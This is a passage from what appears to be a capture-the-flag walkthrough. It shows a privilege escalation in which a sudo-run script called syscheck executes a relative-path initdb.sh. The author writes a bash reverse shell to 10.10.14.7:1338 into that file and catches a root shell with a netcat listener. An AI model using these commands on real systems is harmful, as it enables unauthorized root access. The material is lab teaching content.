
We can attempt to run and read the script to understand what the script is doing.
This script appears to use a script called initdb.sh and with ./ in front of it. This means we can create our own malicious initdb.sh script in whatever directory we want.
Running the following code snippet will create a reverse shell in a file named initdb.sh which the /usr/bin/syscheck checks for. We can run this in our home directory and then re-run /usr/bin/syscheck with sudo and catch a shell as the root user.
echo "bash -i >& /dev/tcp/10.10.14.7/1338 0>&1" > initdb.sh

chmod +x initdb.sh

We will need to start another Netcat listener.
nc -lvnp 1338
We have successfully caught a shell as the root user.
That completes the room! Well done! If you found this helpful, please send me a tweet and tell me what you thought! Feedback is always appreciated!
Jarrod


